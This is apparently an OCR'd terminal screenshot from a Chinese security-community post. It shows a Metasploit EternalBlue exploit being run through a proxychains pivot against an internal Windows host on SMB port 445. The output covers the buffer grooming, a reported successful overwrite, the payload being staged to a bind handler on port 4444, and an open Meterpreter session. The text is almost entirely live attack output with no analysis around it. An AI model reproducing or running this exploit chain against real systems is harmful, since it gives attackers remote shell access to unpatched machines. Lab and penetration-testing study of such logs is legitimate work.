 1 root@hcs... 2 quan9i@k... 3 quan9i@k... 4 quan9i@k... 5 quan9i@k...
quan9i@192.168.1.4:22 重新连接 SFTP 端口 取消固定
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[+] 172.22.11.45:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.11.45:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[*] 172.22.11.45:445 - Sending last fragment of exploit packet!
[*] 172.22.11.45:445 - Receiving response from exploit packet
[+] 172.22.11.45:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.11.45:445 - Sending egg to corrupted connection.
[*] 172.22.11.45:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.11.45:4444
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:4444 ... OK
[*] Sending stage (200262 bytes) to 172.22.11.45
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 119.3.215.198:7001) at 2024-01-21 22:34:47 +0800
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
先知社区